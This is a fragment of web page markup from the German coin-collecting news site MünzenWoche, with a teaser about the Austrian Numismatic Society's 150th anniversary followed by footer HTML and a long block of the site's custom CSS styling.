            <div class="td-module-thumb"><a href="https://muenzenwoche.de/150-jahre-oesterreichische-numismatische-gesellschaft-1870-2020/" rel="bookmark" class="td-image-wrap" title="150 Jahre Österreichische Numismatische Gesellschaft (1870-2020)"><img class="entry-thumb" src="[data-uri]"alt="" title="150 Jahre Österreichische Numismatische Gesellschaft (1870-2020)" data-type="image_tag" data-img-url="https://muenzenwoche.de/wp-content/uploads/2020/02/00-5-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muenzenwoche.de/150-jahre-oesterreichische-numismatische-gesellschaft-1870-2020/" rel="bookmark" title="150 Jahre Österreichische Numismatische Gesellschaft (1870-2020)">150 Jahre Österreichische Numismatische Gesellschaft (1870-2020)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://muenzenwoche.de/category/news/" class="td-post-category">News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-27T13:56:35+00:00" >27. Februar 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    Die Österreichische Numismatische Gesellschaft feiert 2020 ihr 150-jähriges Bestehen. Es war kein Zufall, dass sie in Wien gegründet wurde. Mit diesem numismatischen Schmelztiegel ist die ÖNG eng verbunden, wie ÖNG-Präsident Michael Beckers erläutert.                </div>

                <div class="td-read-more">
                    <a href="https://muenzenwoche.de/150-jahre-oesterreichische-numismatische-gesellschaft-1870-2020/">Weiterlesen</a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div>
</div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696b5e5202c52_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696b5e5202c52_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696b5e5202c52_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696b5e52078bc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
